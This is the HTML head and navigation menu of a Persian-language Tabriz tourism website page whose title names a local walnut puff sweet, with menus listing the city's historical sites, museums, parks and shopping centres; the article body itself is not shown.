

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/manual/foods-and-souvenirs/screwdriver-sweets
body_size: 16027
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        شیرینی پیچ‌انگشتی (پفک گردویی) | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; شیرینی پیچ‌انگشتی (پفک گردویی) خوراک دیدگاه‌ها" href="https://tabriztrip.com/manual/foods-and-souvenirs/screwdriver-sweets/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/1835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/manual/foods-and-souvenirs/screwdriver-sweets" />
<link rel='shortlink' href='https://tabriztrip.com/1835' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fmanual%2Ffoods-and-souvenirs%2Fscrewdriver-sweets" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fmanual%2Ffoods-and-souvenirs%2Fscrewdriver-sweets&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
